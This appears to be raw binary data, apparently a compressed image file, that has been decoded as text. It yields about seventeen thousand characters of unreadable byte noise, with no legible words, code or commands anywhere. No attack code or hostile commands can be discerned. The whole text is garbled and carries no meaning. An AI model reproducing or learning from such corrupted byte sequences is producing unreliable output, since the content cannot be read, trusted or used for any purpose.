�V�lln���zP��a�>�8D��>P�嶺�4@ޛ�pC�p�ڼ�Ǳb�k�"��s��l����o\���� e�.�hpHE{RъN������[ߒ`5��(��8���uY�A��	�K��Y�'�\t���C���+ɜ� �P�Ĭ��J���+2���� �b>�{�L��I)ַp��l9P,��=��|�y�H/�r�(�_���5v+���q/HcI*(K��u������פp�͆g@>�ጎ5@�=9����[�ܡ$D'�WE.j������D��@����0�%� I(�0GA;�H�@��-������ z��d������w���.�mueG�{a��# 7�E�dgc_e� �`w��rA<�A~�7\DsJf8�eh�G�|Pf�jDg
k�
� �j7�S�6S��w@c�B�S���sQZ�T1��K�bh�mC8J�q����o:4V��v�&w��<�i�3<��D�DE9�/u 0��eg�b���a�����pk���)�\4{Sy��}�0~�pk��8�zq2KX'����	�(����e>��R�"P�UaK �@�_���A&��/��4
�@�4
x < �i�|gt0G�e����0�p���}�S���z�/�eO�Up�A�O���U��(�P�PJ�����lP�
H��f�3K(��7��؄��)feied�7Ɨ��cJ�����7�pXW(]T,PF7�
G��Ӓ	�x����k �z� �W�dE�%�7]�Q7���O�h�었����xU�	�P�pz�78�I{ u��z�}��j��7PĠh�C\AH5�rAdpP+��3ė�8J�6<��7�|BF{q�U3�@t��m� ! R�k�}����~�o�2]�E�gH0���b����	�wB��T����7�7&`E}�u �e��7����`{��Lp�%��7�33E|9���OJ�xnts�8[��ހu�xַk I��� �扢 ��L�f��A�i�=��s,�"��I)Ѐ;p@u�N��Ix�N�D�������u��0�f��M�Qd�spA,W��9�w(5US�\ϥ�6A�uOo�{q#� # 5�
`�mht���o�(�	J:� &�u]�h��J�u�׃5�-E��II���x�vt��x����"�(	�	�ӤVI2�C�*����/���HX
���ta6J�3�]7�kϓ}�i� 	��	A}wY}�0X� �7�ihJ�8y8S�E��3 ��B��cBy�>�����j��g��&�Ftt7�	�>M*6����q�i�&���S	��5uE���x+�F��5�i�Rz�I��	m�r�t����A����8�S�e1*F��p[�"�>�Уf���*�&�
Ya
��*�����dQZ�\�i�?F�GI7�S�Tt�a:A�eEdo���UF�� � ��Hp�*�� �y�b��_ XA�\�}�*]�e]јk�JFdd��u=z�	�����x�����h�PJ���H���uЙIK���C���"�Dd0�d���L����k��/0j80� f`y�� ���Y����#+�y:��\L���d�Rpg�e0#�"[��r ��u�a�>+��(�aꪮ)����t�Jq`O+���%�!S��w��7��
Z����E�۰" ,0�8��`z�I@ @�y�f0t���+f���kD���:
&۔|�}0Y��<����0��'�f��x\BzSXԆ�`&YaЪ� �~���k�0.^1*A�>��\D�[�N��a�o_��
y� wA���i*x�z���@��&pjv�����ˆ��j�j��7:3��X��&�5�[p50#��
��M�A��&��J���y�Й)�&@�p�/$M�_D�Dsw8yl�f�KyO��w��( Jz����� R�30S7 �a�Λ�(� d�a�j�x�E���qp+˽Y��s��
���`������j&k�iJvx��)��İ$ow�"�4@�+<�EW��V}�Eq �"P�7`i�y�=� l�M  ��\��w}�H$���*<u˳�y<�
3o ��Z�u�D����������� ��7@J�5���_�
���c��:��,f�ձEwE�:S��w^L�;�}���ol�f`) &��PfI� 'X�Po��D�\v��7Cs+�J�=vF��R��n��8��Ylt����N_ Mp�X�PqJ�L�)*�bA�wu���LP�Se9A.	�)0pg�#gp" �z�y  +��0Dp�|̷! !��Z�N���yRW8�T�@$�)���+��NB�ϟ���77@�0��ڤ5V ��Pl� �oē����K��j���В=u��@:�#g)�i�0��� -�`�5)Ч�p� )�|�nht&��~����jO��H�
z�8Yڂ�ڝ�ԞQ�����|=铄�G�_��B,SMq1ŧDJ{S�������L��~`�w�)@[��g��� y�i�d=�����)�"��xI�RЗ[�th��܀��f�U&-;��s<w׬���C34�+J6%������"PF� W�G��h�¯a��@���z{Ť=�j6���G,�}:�`k� ��R ��z�l�p"�0�r�A�$�t��a���O�>���l�<�F3p J�W�ĭ�L{7�_ 7�P�I�&�,���9�BV�;7�/�b�Wt�lt������ь�+�) R��]�p^�I �i{ָ��a���3�������s��)��̜ߪ��,��J�(�*Nl�A3�M�7����&�SH9�f@b �r�$1W�|��<}Ew�>l��ےH�ڦn�.�ư��i�y�oP�R�
�4g!�o���yPs��t���&��7���v���e�s�R谘"�&"��ް�����艝���}�� ��>�_� �1!a���f����VtK���i<Nׇ1O� �]mRo[����l��l����
���a%Y�'#,��{����|�d�<�$G�Π��Af��@u���_й�L�-Ă�Ζ ٘�*�%TN��A_��j���&��F����q�߬�g0�8�x�\����e�^��t�z�˄E�I�'��r��QE`����Ҍ���#�����"�&0S����P�ċ�����K>^M�R*��7���S��ɽ�^;J�$�7#b"FG\��
�p "���Щ�E�ބC��?\���� �=z�����$
�9��Ϥ=��4�2I�d�H���4���8,L�h��H�#^2�C2�fR��'��� x���Wߗc�$,�!�k1j���4Y� Y�&�+ mY����Ss!5Q����=��
6�WC���P'��q��C��3��[�()�T=⢈K�<: �� .z� �'[�����kϯ_�,_z����I���xk�d]�e�ф��&��0�g����-�W���x�f�3!���gӒ=[D�Z�n����J$��Q)/�4�k��P��@� �d�8�D�C�2{ŘA<��6���
:�c��	�)��"�<��G�4�xC�$�Ѐz�����C8�$�$-���~B'�TD�9F<K�b$���ī
� !f�x���DҬ��qk���s󭵊x�$8����Q����X��b����@�	���B)E8CRc�@�,Ka�:!$�<J�G�F�<	��ù��
�	�}�1{�1��1�B_���-�� 7oX�ҫ��q���Y�n`AtA'��`�6k�/�6�k�9:z�O���`�}�'�Yw����%����8�o|�2)�ld��2<�h��N�I�4:I���у�:ɨ6��!�}4��F�S�k:��88H�&�X�Ƈ:�T��@�W�ф"�Y@	�������MhBp��� ����Ms��-�s�.Ĉ��$���$ �:� |��_���I�"���J��`� �
����4��gp�p�ɣ����Pp*{�sE��A	fz�$6���SB�1���Ċ:$�F����&���|�6�����+3�H%4�o?�����'E]>��7<���4�nE�8�t�aF�aagf���Dg.n���������"&�����X$��CF2���)*g��HGj�<���G'���ԁ78�?��dB	�3>�j� ����	j�j�	[HE�Т���)zoa�;�C�- ���(�r �|�^zq�a�V��+`6S���7g8�o�0A�|V��o���mXzI��t��3@��%�ȍ"���^0�(�]�3���@���(� �h1�5Api&H� 8�C��%N\Ï[�8'�҈�c���!!&^~�`���*|�S̢r�-�`=^܌�h���	�CZ�p��6��&m��P�͑^�J�$z!P��#��91�h��&��38#��G&2񀳜%����%3i�d���(1�@���2N5��)�d�`4q���{��^�Xr��DB��:����t8�}�X�X�<��q
јI�G���S�ڦ!�PGɑ�4��ҀNhF��;*�R��q`�Є0�9�490@D*�!lyE��X��J!�Aj5W`@���V�9IFѲ��@�/�cپ��E������2���Έ@H�!4�8,D���lM�ف�50�D��0/�NsbG�mi+h�^PDX��@)�2�!���k�֖]0��D1�Q�4Y�B�V�;ш0�Cb�E<4�^�2��je���
�3���Jj���5pFga� TE��Qd'{_���q�;�Qi���!� ��R�*��,8|0�� �x1�P%MhB�*>��[� �J��:��&T����aO�H��z�w��7?���#AI`�cCᕯ������%%��D�a���(�B��$[S��"ot�MM����$�_�3�ג��&�y�z� 宜�B�������	�����&�	)N�",��pJ勍蟉Vt���Z��6��+��=�u}��-
��	c�� ,�o��M7�-�f6�6���ȚVwyT�s���`��$���CM��bg (5��^ML`��!Zk⼮�xyWsD�S���\�~��ؒ�=��0t�#^˵���E�Qxl&��`�
��B�K
o���	�8R)��� !� Z�5Ƀ*8l_2J7;J��c��@�.�6k��&a�&�w�h0I�7p�&��p@��޴P��N�)�|�� �
R����W1>�	�������8�B��B�*�?�����4��f���O
0�U]�2"���D8CofDt�a1 �3ǀ����[l�bH���nQ����!bZ��.��m��jz�.�\�71�����de�37����B�%�5��l��24@	Q�ln�j��f�Nݑ2W�|���b<ޤ��M8�5�<�8�X��m�m�[bPbH��nn��{��	EK;��#9I.�RE"���5-	����=��]k�V��7x �#�����k�E�/I!Y	��ұ:{{������]�k��	H�T�<�*��r�2�ap�	�!µ
�t{�hٮ㿚��B(��![���E��{�)HT� .��C>Ɋ,�8x (�7p X��7L���&*��x��}(��@�!E�023��� �cċ�k{<kG�JH���!s�" ����+���K��;R��{B��%�р!������ p�$����0T�$8�����90Ѓ)��5H�0� #	[)�<<��#EQX<��z�#�-C4<��M�6��A�PA��a� "LD+����3�ZE�P�&��CB]�+�A:E��Z0���=���Q��ؠ�I�X;�
�X���z��|؋� <���^�o�	&A�Tx]8�SĔ�mۂ�3	/`H�4	J0 ��AT�w�$��}Y7{ܮ�h������:<�a�Ѭ<�CY�2Rq@7��(8�jXP���0@�[�5Œȇ[)�������	�z���3]H]G;�*�<Gd�r��r.r)s�2�?u۱)�	�hB��?�+w���6��m��@�$���)�-tըȴ�� � �HN��;8�e�K��쑺�}�x��Q I� A���[�B����k���P�W��l�Dؼ�ҏr�GU���(ɿ =[RB���I �#�
ϱ� E������`������
"��e0"0���N��X�H;��5 Ћ������C�æq�:�A,�����E�c�I�3���I�<�Z�L�V��%����M��O��A!*˃5@�:�.�����V���PV8�[�� �.C8"8�Ї���͍$�58�������Y��� ɗP	 �t$8�$L�	�3>��pL$-E��s?wL�"V�>��w��Pt���J���U�8l;� ��{��C� N-�% A��,� /5AH�|��B�[�Ս\Ӳ�:��䌖Ud	��� p�cٸ�4D��i�YHԚ�ΠO�0ԡL�KTT���w�(I�����KS s(g�S�+��� 3�����2��@�V`�L�/�R.���VeUY��/��ȅH�c<��#���.�����L;����p�oԅ�� Y�0XG��V����<������	 �H����K��X�G�Pº��x�
1�4(�ֈ����((�\��W�RCXՀMT/�ڪ5����4�\��c�Ht%Њ؇c�{@N<\�����@<���F�;�@�g��S(Tj�.'pA��c(��G�����v��}D�Μ�� ߘ�5�b�50k����� �W��.�M-�Z.M��eU�����	m¶��B`�.��<$I>���5�$�Sg�[��kEٚ����ɢl��x�1�S=�����EW}�O�t���̵S���5�AH/�J ��,X��W�p� S���\U }�c�K�T���S�\μS���	�Y��6i�0M��Mlp�t�����M/x�tT7�m�"�EIJϱ�AH�<Ws�ǑX�w�����\�j�������]�XEi�_.�_��͞�S�հ�ːhB����S��c��$CA]HD@YM(Y�ۚ���Ȅ����+@H%�� ���?���BQB 1Wu��MZVS�x@��aq�8�W��W0ET�!��#�ͭ��|�_s��x]�\5.)�"��<\N)���61 T����`�ET�Ȅ����֭a� ��C��978��z���Y�mF�}S�Ȩ}h��}ք��h���1I�d�bn�#��|ȅֽU��ȯ=W35��<�}�x��b;m��D�jV��bDx�[�j5Y�,ԚriTme ���(�C��p�+�MܩX��S��ҼZ5l.���&�8���SȈ��Ќ��R3.]�����P���D�Z��3�G�K���d.��|x��]�Y�V��At����YYM8�D��\�e����,�p�$���px�C�?���mF���P� i��|�R _\��۫T�0���s�a_u�i�nߞ�Q��X�$NX\-�������7�j}�K0�>��>� �Y0^ �F�E5�F:� 18�m8@�� ���f�^���KE�f���D�$��e���W�N.��fl�F�L����\	��25�B��v .)e��j=Ű�c�K3XX.̭Y���jA^�H�9�L88�CH�ꣁg?G�h��)����uB2�R��7�k|m�p�0�{�#��� Ql�e쟎l�vl[�R���G�E��S�*FN�����&)�LD�Y[�VCu�"&5.k�}�ԩ�bV�`�Ch�ކX���(g���8��(H�^Ё��ÐSZZ7���I��	�������.]0�� ��ٞ�M?����D��]	��F��o���%w
���E����n-��J��88o�hCC4� ���TT��nj)%V��5�'2��Џ�g����~�XUu�r?����q.]�%�������>�N�d��*���-m��#D���Y�V����)��_�^7�^��	�[p6�>$��&��5��E�7s����|݈����4��Y�;�<w��n�Wi=^� ��>vhO��vg�-jN�U�XO�q�K������U�oh�fmY(�S�AM�0��47{�j=b�����$ �H�	Z����@Rո&67�����c�b	���>��n��W��mJpv�X�W�Q�U��E�ٽ����˧�+���
dEm$��/>����.�^I"�:$��c!f� :� ���dqpN�zʥ��x�p�fݛI �Z���%��}����G6���Rŗ_�]�� �cǂW�Z��'y �Z���{r��o!��Ydd�o�JY�0�Ww�JI����G��		!�� �/�:�L��4{��f�T}�����|xEy[��3g^|uf	�k��RB'.���'��rM����GN8P��'I%�k��K|2o�`SB�Dh�Dׄ���9��-QǤx0�AC��1`@�ÿ:=��ՊVB�<��ꁃ�:�4h���[�H��U�7��ٳ�O��<*��-��߾�m���j�C�:)88��+#F��P)��p��)WF�9�l�@d>�U泗o_L�_���-�Co,f�:&Tӂa)-o�茒�����zC��!��P ��j���� �p���[�����A��<}Hʳ��?�	h`�%�V[��Xd��A�@��?� ��DI-�O�Q�D14t�Hu�ZH'}dm-݆\�|��n5���,��&Ȣ	5N�MGN$]TUI�?4$֓�Dx���{�x3ʁ~͇�}R����>	�R�i�'�m�EX[�� !��3YD�Yf�l��R��h�����2�H����k(��Rb��4����S
q�8�O��2�Q��?�44]PMUUeL4^Go��WX���?qԱ���Q�@H���� �8����������6y��d)�I�!�R���q��*�EK,@F��v"H E�	�.��(��ě� ��p��c1E����6�TQM�X���eClY�Vꩧ�Xq������o��_iNT���@�_4F�[r.�P��.A��K`�Lhw4�?�����p4�kU�;�m�5t)>x|�)�����2"dC�%��L9\URXy��"+b�zfy̫	��@�Å��W������ �-�U�b�x��)h�g�����- B1�0b�R��4��k�G�-:�Ԋ�������2u�[ 8'B���(KӨ"�O0�CuVV�gwGb=��	��E2}�x@�=�9��S�9��,���[k�|���x+�����!r��Ii4�0�@�D��4�������D~Y�˥jԛM�A`#�34��b�*P�{^�¤��iH�!���AlyR���7|�F���Q���LM�+�I�7��E�?|y�[� �H��W�>G�$"I]BVw*'��0MjBR�@��#)i��^t� �x�� 񚠋T H�BJ&T5��PEzq�X�#���[�qx� ���RG "$�0�yV!��=����Y�"w3��% S�	R�?�y�t���!"Rҭ�!�bN/�AF'$�	g��F�X��<
%�ԝKrc� dJ291C�B%�]���[U
٪�,q��wp�|,��(�<:�|,�� |
�,0�����(���� .���?�(��B�����F�M�uF��0�p
N�Q%��2א
�0r�W�6��y#� �\�o:�)S��!}D6p`|����C��I�N�`@��o,����a�����}
 �G���dy�K��pREA�5h�+`.w��/&�9%�T�FO�QJ*����GR���Kw����y}j��8F1���0��Kb�!����`;�"�V�R%M"�Sy �J� ����j��W����$�k�=�-��U��%Y;�%|.D^,R"��b�ј"r#G�8������Hc{��>F�����D8�ty���ҼT�
*pȉ����d�<Q�� ��`�A�xV'%�,�8���E�Ǭ��%.���XS�Pq�V\��HDP: *���F���a0�4����Ӕ��ה�~�ML��)M���!�K����y�`�7P�w����u�D��S�P)<l��>�`_��:�p������YJ�*U��Zh>_Eh��P5{����v��%Pb���?�g�
S�!ި�p���d�5"���\d��d=v$�u��c�û��!�Q䜐�c\yaG<б`=y5���RG �r����>�������a�<*��m�%DՕ�b,�ECJR�牐�r=�얫�^�E,���2�)lk'�#w_��!j$Țn�!��^̮=e)Y�{����rĨL����6ek�ظf��M�� ���	,T�����g�Q"���E;r��l��	<��u�5v$#yu�KR�������S����ʹ#+d�#| ٞ��g� -���-���b�؂#��_WQ��
V_ 3�Ԛ�q����5?3�ں�D
ڿ
��H��)���O���f�\;�g�F5�Y�Y�\�$&2i��kl���������m@��1�9��p�Nd�������hL��uPɶ��0�>�Gط�R2�\^�PZ�v���F�P�� [�edv�bb�⌂�M�[3�H)�4q��"`�7�`sG3�t/��鬴G�u`A*`p��p���znԐA�����7Uaf�G�3��(M����Y���L�M$�	�.������Q"l�pS����݇�%�@"�C��Ƞ�ˡ=��)�>�]`qP��4A�-�=��XC�V�� 4<�yi�ziŶ�
oԁ0��@E�AOC��h@'�����L���\����Vum����C�����\љs��m�p���������N��HK�Lm`Xi�^
ꂤa�#J&�P{p ��� ��7l�v�[Wt��� �U����a"Tx�=���Zm�ڀ��<γP����,�؍KV���ױI`�	ߞ�.��\5�����]�D����M�`�D́P�%E8�C{0�1��XE
"e�ANh��`E>h�	���T�
4�@�(�_���A��-0�H��H��	��9hLo0� �bCm�nU��pHp��0��0�ݲ�!�S��@Zs)_H8�*�L$���Dp䑤mA?(�7 10B�= D�4�z�C!�l$!.�.,�R������?� �;N̨V=: (�>�c�� B�ne�UDp%��d��5���a.آs8AV&B. �s�2�lT��őI!��p1����3�GS��?�@d5�AB]t��az�@�<���8��5e�Ԇ$�D��D�Ha��@G,�8�F?ړ=���C��Wp%O9AX��?�A�y�D ���^��Ԅ@!�fC X�f���N0�D�x&eڜc�J��7L�D,�nf�?��Q:��D<�@-L�T��Y	B1��햟P�)�&w�gn�}"�	¢���F,1�7��R�C�����Sh�J� ���A}�A~֧ef����^��*�%DA�����Ci!|�N�P�vV(���!SC�&�A`�$�2$A��?�hC���э��$9(ł��?4��?�A�r�%�h�(b��eB�9�Ue�H��m��m��X�����攦��vD��dL�X�D4�?(A
�!�TKbgv���:�:@��=�]��=��H�p>P_є)�X�����������DX� iG��LVhށ�.̪�C���	$��'��gڒ�d��.�	��H���?��RH�N�Ȅ�D�j�*h(�dB���C�*����2+������>�g~nk����~��FG�+�lk�� �L�GT��?,��T�6D�� �B*T���?���B�V��E�"� �?T��Z����
'�+�N�>� �	@!��b&��D�jC�B�Ñ�+�J�2L�	�Al�s�g�h8���؀�������Ѫj�&���&����*��ڧ�BC�ֲ�M�l!���F�? l@*4�75�O�C+�A4v�Ҫj�z��lĆ��vĪ�+Mvr��f-�"��n�"��Nm�z��v�J�ܺ�DH��2(&ln�&ū����B*l�9&���Dx��vD5Hn��,�I$5F���j��Jd��r��J�Dp�*��E.�+��nRt��B�N�ln撃�.�t���Q=@�N�J��/��n/؀�"l�v.x���(��¯��/�VA��l�"��+�@��l�v-�V��XC ���o���o#�f�(C!�B(U�w�%h�!xoG@f����n���J.���(��,&$A�FoϚl�6D���?���v. �i�9(�0�oC����*�kP(�.+�N�2�,�C��*��� �D�������l�f�DHho��mw�?� ���:/�je:����.��f�<���˸�R�qS1�}�l�:pϚ@(؀04"<��&#K� �0�/��o٢J�ư��p��f�o:)��ab���>$� e.�qvڀ��� o>���k(�r�"����H� �� ���S|o~ֲ�r�Ɇ��vD��L�%�F&#�m�z�VR��Dx.��-:ODls����1on8  }`0�6� <�p1�Jg�p�Z�sG�s=��D����A�O �](@b*��:�J^�p�j.&��=��J#X�(h�>��M.	K���@g����/L�,jG��" �	)��3��m�@G/L����1H�(&�3�/�ɺ�R4�#�	@A<8�%קM��RW�R(�	x�RHA� h����h�R+���3wJl�&�3VW��.L( 4AP�m&<@�qv��?�@@�dG6eO�eSvT���氟���[k�]+�Fw� �N�uGpR86w&Q����,�@(iuR���%7��(drp��7}��XP(0h5>T�D��XI���N�+�?�4j7D��D7�v &�B"S��� <C#�+S$@�2vĲ��:vdw+LD(x@g��a,�=��P�D܀sW5�5XlGG�-P1��}O�	���F��'E'�B(<�%�@x�b�1��<[�}�drA'pAp[_�AP�6b�t+����?�G���5A�c�.O�m\BG��1CG�7N�xR�6&�B8�xR��|��B(0Ob/^#���7kW�q�w�ACp�~��	H����Y+��H�P7D3H�M���)5�A�S�h/#41<�+�oxCDA!�A8��/|w����pA#tS@Ł3��<t�p[�Hh'�{�	��DT����?�W�+BS�*�wD� 5���v�?�@�B��m�? |�� �v��[xG�9�Ȩ�E���050�w�R7�q�;�*�Dt����v�/� ��B$@&L�T;��C�$�p��4������#�z�;1X���o�$���{���
��/�4�/̶jg� `@'��33O�@Ϫ��'��{x(�{X� h������g��?L@,z��*�B�'�aC�10�v�/T�U��>�lc@�'4a���-ʾ|C�C8��9���K�c�B�����`��C�#�|�`@w�z̞$C�������sh�6w^�/�<�?��/��g7�ۀ |��b�9�� � �?@0�@0ԅ4�ګA�w�9��3|�a.�?���?��k:�{�#��R��}�'/4��~��~��J_�3*ͥÂ��������� �¥7��'E�_�|B�{G�,���X���?P~��q��{�~�'�O&�>{7���_�? ���xp���=x���Æ�� �e�#6����@X��T5��?5����_���5o�1:>�X$X@�6�38���*�6u�� Ij��z�iQU���ϿP�>�z��)jd4�̄�`
	q`E��xA���/C��Ex�&�,uj� ߍ/��K�uc�1�v~�fҿ`�=>��t����ӳQ��$:����W��C6|�?(5>�30�G�|'I��T*�S��4yU�/��xpc�OS��S8	���#�˫�$�� hh��T�~�0������n�ͳݠ�
�BR!���	(����06��C��0 ��0p����>qA������6���(_0h�%���)t��6 �	mɧ"��ǎ2H��9H�_l�Q������LP��>�� �2��~h�✀jpk�U��s�Ux��J�$�8��Ƣr4�1)�A�:(7�˒�����tG�������#�&�f����(V��ML1��>hdͨ��L�:���BY�ԁ(;M(�5=��UX�FBYi���6�K������%�1� R�(�GMd��I7ҰYc�sAX�7L!�
��B
w����K~�@�܌�v�

RV�
�D�a^$�`@⌱�
p��٢��XO�Ww -�P�����EK�`qN�)5���bx#�s��O(��z�ŷ^,o%n ���Cb?��K228F�ǋ-��(�-�8�>H�2d����k@s� Hs�j���Y���IgE�>���n��
0! ���X���Y�{-_�f��2ƪ'��γW��ns�l�X���a�'��pϝr!f��/��������"�x[��O�>][���)�=�@�/�w#?��ꊁ�}��C��J��
�u��Qs�}�гZ��K?�s4�k]��h�?��G�g1s����h�%k�]����H���\�]�hX����WB���
.�^�z��$\�
1��%Τ�Qŋy[�vȼ�My�xA���9���X�	�h�Z���Lc�}� g���<���ej8���7�vO��p�M�@6�q0��������c�ӝ��ȧ
�1^�d��f�C�S�k����������n�9��cV,�{i��V�8�m�ٞ+'���Y���,�@��<���e.�q�@�c�D�ٞG�DV�"���D���8s�PC0����0f<�6��Q^����&��^5�!j�a&�qN��������g�B�BW�2�k����Gy|�0��Gy�Q�Af�=Ds��C��;�P �m 8�h

��9H)�Y��=��H�P-�Q5F��x
C�R��4=��� ��.*���R��2�n��QZfE�AՌ�a����d*�$~��P�XW��8P�*q��9ʢTdRMI\s�ӝ�0C��P��S������A�p�
�����Է"dM�,E3�̌^ULbxֳN�����g݉
^K|���V�-��2/~�EH����v����mm{����Haˍup㰈�r�Ќ><��hF�W<�>p#���e+{�=� ��M"i9���>��p�zS��E�aIm��;������G��S�����խn7����c��0�:L��>8���s�0�0 W��-�dW�ѢD��!��C4K^�>&�y2k��Z�"�̓�c<)�Ŀ�ic1`�*���M�����uX�	^�:�p�?�
�0u�p��vx#��E�D��v���CH��⁨��=Ȏw|W� Ğo6�(�|R���c=�c��Y���<��:���hO��3G����=�6�x���t3�`JZ*e����G}�?� 0V�Y�(��rXG�i=�Y�Z�F0,����V��\�AM��Jj�x,�6B������{��bAkj����%���Ɖ^�|ar[%$�Vw�ٍnw���w��=[r��(Ni�s�G��~x\T�U��Nx�7��a�dL���Ƣ��6�尭m��asC���Gy�C�H��#�rդ�y'�i�r��\���xP}f�:�gl���^t�Ѯ�Zj��0��GP?b�p����X��?v.d�h\�r�x�7��0(��@(��Nv�3Gy ��r���|����q�Q���{�w�iǳ�?�鴫@�W���:	�]tJ%,>�Ƃ�X���7���!�B@��ZAnS�Ї�W W�BF�E���z���K����}�{� ��w��Cb����ެ���鴳e���t�q@���[�On65���+^	�S=����R	�W���6�zix~#�b���쇉;%d��6B oO�~/�l�d*�䀿�n X��n�F����"o���V� �b,N�JP����a�R0��aΥ���@ܠπ�l WM�A�LAx!��G(�)�'ަ� $pQ�����N
�"�ZP��
� Rf���QR�
�<�	K�n�N���>���/wP#uR��,�`bA�GzNjb�l�42�1T ː��\�
�w0Fϱg�*a�7.���p��p#J���D�T����: �ذa�0W�Ɓ���n�I=n)6��܎ʱ*���L�q J����
��!��Y�Ol#�O�� D!��	�6�h�?>���B�������q�)��)�1��rg��(j��
	UgZv��{F&������]��^�q#D��D�)j�
�p jPZ1M��� <R"�L��c�%e����%��	��	n1U�	vR#���`(�2aA%�B2$7B
��
���)��ܮ1��!����&�'Q�''�']�	X� ~r(�NS�)kp"�@ �Lr{F�J!�ŖP#������O�7�|�)�)�,s�ٔ�)*A#��'�1(c�-�A.�L)��=*�R1�)^�brOQ�Qu
��� P!+��&˲�r2(�`U�-Y��a=S �*���%qa.ץ.�6�.#�*�%#�+0(MC E�,5-�28Er�`�� C�=���8�Q����*��5�R5Z�	�٨2-��')`4=�;��R3R%Cr8qa�L�8�	��f�I!LX��3+бC�#;�2W�%w�#��@X4A��2c��VR�'��E")�R tm^�C?ut	��(�gH��� Qv�Ekt#n�;EaF7R%[t# ��D����"�J� ��.��!M�>)J�*`DMpA����\!��*��"�%˴�sC�J
���T��F�	KtJ�� �
25S��q��(� �iLk�!�A���)���T��U��4�4�DMCSo�\B2uK�G�tTw�*��)���5б�b�TOaUG��)��4;+�@��,cu V�Rَ
��8����t#�2����2>Q1^S�
T�IEAA��+��Z+u TR#��J��ZY4)ђ��X��>U�9K�X#Y��2^/.V5�U_�?w�E!U3b7GV3��
�@d�_��E��gv+��H��9�U��9��FN��T�_��:;@d�h7�!���!ri�rE`�)��)D�)F��$�40�Q�`k��i��j��E)�c���TO�t#��m�pY5SV�m=6
�p
���B7avd3uKMv	K�#E*܀qw�#��#WW��\��E�v[�!X�A[eA�Fe�f��tWOSoe�(��X�M�U5�@ϒp9Wh��pQ�V�e��)TS;�uϕ]�aD��6[�\��Q���hQEVKw�hw�n��pIww�d�{A�#�r���U��Y��X�u�2�2�N�(F��97beJiv%A�ZER�JEVe8AVn�76���SGA�s����)��{;w^��~E�~[�&�4]�^ŷn�4��OS�pWh	7�dQ_�O�~�7~�uY�sD_56�Ո����%   !�
 � ,    � �  � H���"*L���Ç#J���a�"3b�Ƞ�Ǐ C�I��ɓ`<Prȟ�~��Q��S,2x� \`0�(ѣF������P'*�J�U��n��QkF�[��Kvlʓ�<�	�c۳��EĀ."J(Q�A�9���-�A�����)��D{J���2S�S6����V��Q��	���p��6���Y�k݊�H7d���ᒦ�!��Ѐ�X�]���Jw(��ϕZn��f��%r��1뻭WOZ�,���Hh�F�48G�ʾ�2�܎s�};��Cl�����E\�rI�l��G��XQFv�te��ff��WV�X�w ���W$a�4r�y,�'cz���ih�w��QZo}�֐Y"�����Wд"#�肎J$p@Ad�@OuA�T�Y�TT�y(�g��ݛ݉WĊ-��!� h'���Ȟ#��КYqɖHG2�#��%��ݖ	:5�ɓ����ΉIfOdbHC>���m��Un�Y"G!�V�#.��ͭ����|Ҩ��ڠ0�R���v_]�%��M"4M��ꥄ@L>z-R|ڭ�f^�f��������}mP��������1���p+�XwY���\דz֔�zQ˔��b����]�Ԩ����v�몫�8�Cp�+/p�����3Ҁ��3�����[l���h�}�A��1M��@-B�q��F�)�N]&.f�f].������`��bp��M�DR�����މ/�L��6�4���$�[@ץ��$�4���A+�ɦ$ ̄`V��V�j�T�f��������b���){PG$��A$is�����m��3�N��G����J�mӊg�飍6 �6�����D}jPuP]�q��o7:�`�IX�0��r�x��u��6�)��½t�p;�p��#���� d�}��YR�S�w���0�RY�,�T���jWÚ�:G����s:�
X@p�}H�
[Ǻ��Ne"���bԄ���=7�����e��.������"^�q��T<"��U�B�ZTԴ���3**��R�W�#�b�� ����[�V7�\ծn4���Ra���Q��B<�%�K�x��$� �Ȅ��aHƂ��$3���ilcX�����	s�{x�.�d,��
�0
<�q��S�T�]�pM��u�7���6I\�A8GY�hT�!��%F�(dz�d0W5�imk����Hf2KM8�f�c��iL�(F�Vj���T�n�{(_q�U����� �O~����	�QE�j�L2R�R���*"�JR�s��h��w��t��fT#8���
�#����A��G��� �1�hS���F|̀5���r�_B��1�[���c��ILb"�D�A󪖳�E3���Y�{�r�#Z�;�5@eեy��ޡ�R�F�RXS<��|g+5��׵-~2�gH�ք��Qo����3f�Zc:,��N�r��lO().]�s�S؃6���l0���KP��E-Vp��� �e,�]c�{�T�6U�,��3��^=���t7Խ��~:B��>����R��+Ѭ^N����2	�9���5٭L��{�'����[������o}���1��,iy+�櫆���l�X�ֆY~��c�s�xX��RT7I�v7�D�d�$��5u�!�@��|`����e-�׮�,�	
�@G�������o~���}h`��P�gYO����,l�Z���� v҄���.t��h�43�2{�̔��H�ѯ~��d�E��ж��XW ���
48���]���|��xm�(�+�ͳ�ވ!r�}"����?��<hJ"�Q�t� 
U�/$�_s��b���f�n n&�s�v�������b/Mjpp`�2�%Q�߮�h�iI'�n����6�#D���9�4G��3�2NR�j��&R�y����sݮ�׶��7_5�祽 f��#Ƚ�ǐ��lI䗝Jn�rʁz�2�=�[+4-�m���G��T��:����!��IJ��i��D�9r�Z��y@�MH��Y���z�]��Ph�¥�$x�A�o>� {8@X?8p������{��ZAe��s�^��aPݼ\����Nf�b�n}�Kݕ�?{��9d������B�/�A��	[�/)3��3�q&RPh���ȼ2���u�X�UV�#�Ҫ��o�g�}��K��fDL�[-���Y��V�:�5oh/�\��u�N'!θ���/e��S�l�܆�0t�-��;@����> ��FK )}�b������NŶAn,��O*�0�n����x�ai�A�M!�Q�0gt�xc\�ux��:u�2�2C�FvHpGp5 
7uX�y�p��}��JJ`��?q`K��m3�q��?�v3[@t Yv� ��n�*�swH��!��U^�Qs�2�|�����h*�FH`�3�5�
HjJh�uyV�y�!P�Uwp?�d�'KkCq��~1xi��q��;�����r�4jp���-��{<������H�9ؤQO�*00gb�|��[|�WZ��Xy(�bx3`}��`hܧym�~Pwd�`��z�W���S�G�F���8��nL����@f�BwPՈ�����Y�wn�*&$F��|6�df�N4�WިFUK1H��`���p��}
��l膝���B�>�z�2�&v2�?z�K 7���>�@�0D�]H�n�8f�TM�4k�E���s��Jd�WW�NyE�I�dh uX`�xib8xq�}wy߷R�o�Pu
�WJ&�Ѧ:�i�(G6ć����\����)�$A0�!��ww��7Oa��sn��og�J��N�X��W�m�DKz��� �pxy6� k�I���Wh�v�A���h,��FY;q�\2He7�Oy�KB�X"9�1���jG���U��HS$o��4�6�����Nj�WF�d��[��~�S`	vi09=� �P��y��}Rp9�����%S�X~ 	�Wq^87H  ��H���vO9a�9'W��������j�%3b|�1� ؍�E���Nx�[2UF줅����'G3��,�
'	��y!�'�m��p�l?v/5
